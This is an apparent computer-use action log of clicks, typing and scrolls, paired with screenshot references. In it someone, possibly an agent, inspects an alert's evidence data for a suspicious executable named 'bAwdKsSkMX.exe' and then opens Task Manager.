
{"action": "type", "text": "sessions"}

{"action": "mouse_move", "coordinate": [98, 551]}

{"action": "double_click", "coordinate": [257, 568]}

Open the alerts' Evidence panel and scroll the Source Data JSON for bAwdKsSkMX.exe
{"action": "left_click", "coordinate": [59, 41]}

{"action": "mouse_move", "coordinate": [832, 291]}

{"action": "mouse_move", "coordinate": [822, 285]}

{"action": "left_click", "coordinate": [682, 349]}

{"action": "mouse_move", "coordinate": [781, 348]}

{"action": "mouse_move", "coordinate": [752, 299]}

{"action": "mouse_move", "coordinate": [295, 423]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [813, 366]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [186, 597]}

Search Start for 'task man' and launch Task Manager's running processes view
{"action": "left_click", "coordinate": [15, 599]}

{"action": "type", "text": "task man"}

{"action": "left_click", "coordinate": [110, 292]}

{"action": "left_click", "coordinate": [84, 52]}
